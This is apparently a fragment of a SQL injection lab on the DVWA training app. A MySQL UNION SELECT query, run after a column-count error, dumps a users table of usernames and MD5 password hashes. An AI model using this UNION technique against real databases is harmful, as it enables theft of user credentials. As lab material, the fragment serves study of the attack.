 ERROR 1222 (21000): The used SELECT statements have a different number of columns
mysql> select 1,2,3,4,5,6,7,8 union select * from users;
+---+--------+---------+---------+----------------------------------+-----------------------------+---------------------+------+
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 |
+---+--------+---------+---------+----------------------------------+-----------------------------+---------------------+------+
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | /hackable/users/admin.jpg | 2018-11-09 13:20:21 | 0 |
| 2 | Gordon | Brown | gordonb | e99a18c428cb38d5f260853678922e03 | /hackable/users/gordonb.jpg | 2018-11-09 13:20:21 | 0 |
| 3 | Hack | Me | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b | /hackable/users/1337.jpg | 2018-11-09 13:20:21 | 0 |
| 4 | Pablo | Picasso | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 | /hackable/users/pablo.jpg | 2018-11-09 13:20:21 | 0 |
| 5 | Bob | Smith | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 | /hackable/users/smithy.jpg | 2018-11-09 13:20:21 | 0 |
+---+--------+---------+---------+----------------------------------+-----------------------------+---------------------+------+
6 rows in set (0.00 sec)